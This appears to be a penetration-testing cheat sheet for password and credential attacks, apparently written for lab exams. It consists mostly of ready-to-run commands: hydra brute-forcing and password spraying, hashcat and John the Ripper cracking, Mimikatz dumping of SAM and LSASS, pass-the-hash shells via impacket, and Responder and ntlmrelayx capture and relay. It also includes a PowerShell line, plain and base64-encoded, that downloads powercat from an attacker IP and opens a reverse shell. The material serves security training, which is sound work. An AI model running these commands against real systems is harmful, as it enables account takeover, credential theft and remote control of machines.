Bruteforce SSH/RDP
hydra -l offsec -P /usr/share/wordlists/rockyou.txt -s 22 ssh://192.168.222.120
Password Spraying
hydra -L /usr/share/wordlists/dirb/others/names.txt -p "SuperS3cure1337#" rdp://192.168.50.202
Bruteforce HTTP Login
hydra -l username -P password_file.txt -s port -f ip_address request_method /path


HTTP POST Form
hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.50.201 http-post-form "/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid" hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.50.201 http-post-form "/index.php:fm_usr=user&fm_pwd=^<PARAMETER>^:<FAILED_LOGIN_IDENTIFIER>"
WWW-Authenticate
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.228.201 http-get /
Password Cracking
CPU Benchmarking
hashcat -b
------------------- * Hash-Mode 0 (MD5) ------------------- Speed.#1.........: 412.8 MH/s (9.61ms) @ Accel:512 Loops:1024 Thr:1 Vec:8
Wordlist Mutation
The application may have a password policy which requires certain characters to be included.
Hashcat mutation rule documentation: https://hashcat.net/wiki/doku.php?id=rule_based_attack
For example, append “1” to the end of each password, capitalize the first character, and convert the rest into lowercase (satisfy both of the rules):
echo \$1 c > demo.rule hashcat -r demo.rule --stdout demo.txt
Password1 Iloveyou1 Princess1 Rockyou1 Abc1231
Satify each of the rule (mutation performed separately):
nano demo2.rule $1 c hashcat -r demo2.rule --stdout demo.txt
password1 Password iloveyou1 Iloveyou princess1 Princess rockyou1 Rockyou abc1231 Abc123
Crack hashes with rule specified:
hashcat -m 0 crackme.txt /usr/share/wordlists/rockyou.txt -r demo3.rule --force hashcat -m <HASH_TYPE, 0 for MD 5> <HASH_TO_BE_CRACKED> /usr/share/wordlists/rockyou.txt -r <RULE_FILE> --force
Hashcat pre-configured rules:
/usr/share/hashcat/rules/
Workflow for cracking password
- Extract hashes
- Format hashes (identify hash function)
- Calculate the cracking time
- Prepare wordlist
- Attack the hash (use of hashcat, john)
Identify hash function
https://hashes.com/en/tools/hash_identifier
hash-identifier 4a41e0fdfb57173f8156f58e49628968a8ba782d0cd251c6f3e2426cb36ced3b647bf83057dabeaffe1475d16e7f62b7

Check the Hashcat cracking module of a hash function
hashcat --help | grep -i "ntlm"
Password Manager & Stored Database
Search the entire C drive to find all item with the extension of .kdbx, the database file of KeePass.
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
After the database file is transferred to Kali, use JtR built-in to transform the hash:
keepass2john Database.kdbx > keepass.hash hashcat -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/rockyou-30000.rule --force # remove "Database:" prefix in the hash file
Transfer of harvested database – HTTP server
https://github.com/IngoKl/HTTPUploadExfil


SSH Key
Crack SSH private key file with Hashcat
hashcat -m 22921 ssh.hash ssh.passwords -r ssh.rule --force
Crack SSH private key file with JtR
Extract passphrase hash from private key file:
ssh2john id_rsa > ssh.hash
sudo nano /etc/john/john.conf [List.Rules:sshRules] c $1 $3 $7 $! c $1 $3 $7 $@ c $1 $3 $7 $#
john --wordlist=ssh.passwords --rules=sshRules ssh.hash john --wordlist=/usr/share/wordlists/rockyou.txt ssh.hash john --show ssh.hash
ZIP File
zip2john sitebackup3.zip > zip.hash john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
NTLM Hash
Mimikatz quickstart
With SeDebugPrivilege
Enable SeDebugPrivilege access right:
privilege::debug
Elevate to SYSTEM user privilege:
token::elevate
Extract NTLM hash from SAM:
lsadump::sam
Extract NTLM hash from LSASS memory:
sekurlsa::logonpasswords
With SeBackupPrivilege
Backup SAM and system files:
reg save hklm\sam c:\temp\sam reg save hklm\system c:\temp\system reg save hklm\security c:\temp\security
Alternatively, SAM and system files may be found in windows.old folder, if a backup is already performed:
Windows.old\Windows\System32
Extract NTLM hash from backup file through Mimikatz:
lsadump::sam /system:c:\temp\system /sam:c:\temp\sam
On Kali after downloading the backup file:
impacket-secretsdump -system SYSTEM -sam SAM LOCAL
Extracting LSASS without Mimikatz
In case sekurlsa::logonpasswords cannot extract the credentials from LSASS, we can alternatively dump the credentials with Task Manager => Details => lsass.exe => Create dump file
Cracking NTLM
hashcat -m 1000 ntlm.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Passing NTLM (PtH)
Key idea: Accounts on different hosts may have the identical password. As NTLM hash is deterministic, the hash extracted from one machine can be used on the other.
Use NTLM hash for SMB share
smbclient \\\\192.168.212.212\\secrets -U Administrator --pw-nt-hash 7a38310ea6f0027ee955abed1762964b dir get <FILENAME>
Use NTLM hash for wmiexec (shell as user)
impacket-wmiexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.212.212
Use NTLM hash for psexec (shell as SYSTEM)
impacket-psexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.212.212
Cracking Net-NTLMv2
If there is no local administrator access to the target system, it is not possible to extract NTLM hash with Mimikatz. However, we can force the system to authenticate (send Net-NTLMv2) to a responder application (e.g. SMB share), hence harvest the NTLM.
Net-NTLM hash is the response to the authentication challenge (using NTLM hash to encrypt the challenge string).
Check for current user:
whoami
Check currrent user’s group association:
net user <USER_NAME>
Start responder application on Kali:
sudo responder -I tap0
Attempt access to the responder application (SMB share):
dir \\192.168.45.185\test
If the access to target machine is through MS SQL Server:
EXEC xp_dirtree '\\10.10.14.6\share', 1, 1
The Net-NTLMv2 will be displayed on the terminal where the responder is running. The Net-NTLMv2 contains both challenge string and response.

hashcat -m 5600 v2.hash /usr/share/wordlists/rockyou.txt --force

Relaying Net-NTLMv2
As the plaintext password may not be in the wordlist, a dictionary attack to bruteforce Net-NTLMv2 hash may not be effective. In this case, the attacker can obtain the challenge from the server it wish to access first, and then forward to the target to harvest a Net-NTLMv2, which is also the correct response to the target server.
Start the relaying tool with ntlmrelayx:
impacket-ntlmrelayx --no-http-server -smb2support -t <TARGET_SERVER> -c "powershell -enc <POWERSHELL_CMD_TO_EXECUTE_IN_B64>"
The code above obtains the challenge for executing the command from the target server, and starts a responder that listens to the authentication request from the client.
IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.185:8000/powercat.ps1');powercat -c 192.168.45.185 -p 4444 -e powershell
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQANQAuADEAOAA1ADoAOAAwADAAMAAvAHAAbwB3AGUAcgBjAGEAdAAuAHAAcwAxACcAKQA7AHAAbwB3AGUAcgBjAGEAdAAgAC0AYwAgADEAOQAyAC4AMQA2ADgALgA0ADUALgAxADgANQAgAC0AcAAgADQANAA0ADQAIAAtAGUAIABwAG8AdwBlAHIAcwBoAGUAbABsAA==
Windows Credential Guard
Background
Local account password hash (NTLM) is persistently stored in the SAM. In comparison, domain account hash is temporarily stored in the memory of lsass.exe (Local Security Authority Subsystem Service) once an account is logged on.
Similar to extraction of local account NTLM from SAM, getting the domain account hash with Mimikatz requires Administrator privilege and SeDebugPrivilege enabled.
Remote desktop connection with domain credentials:
xfreerdp /u:"<DOMAIN_NAME>\\<USERNAME>" /p:"<PASSWORD>" /v:<HOSTNAME>
However, caching of previously logged-out user’s NTLM can be disabled (forcing new domain account logons to be directly authenticated with the domain controller).
Windows Credential Guard & VSM
The Windows Credential Guard runs the LSASS as a trustlet in VTL1 (Isolated LSA container) in Virtual Security Mode (VSM). The cached hashes are stored in VTL1 instead of LSASS process memory, making it inaccessible by Mimikatz.

SSP injection:
privilege::debug misc::memssp
type C:\Windows\System32\mimilsa.log
Validation of Domain Credentials
Given a list of usernames and passwords, perform password spraying to validate if any of these are valid credential for domain-joint resource.
crackmapexec smb 192.168.50.242 -u usernames.txt -p passwords.txt --continue-on-success
Enumerate a SMB share.
crackmapexec smb 192.168.50.242 -u john -p "dqsTwTpZPn#nL" --shares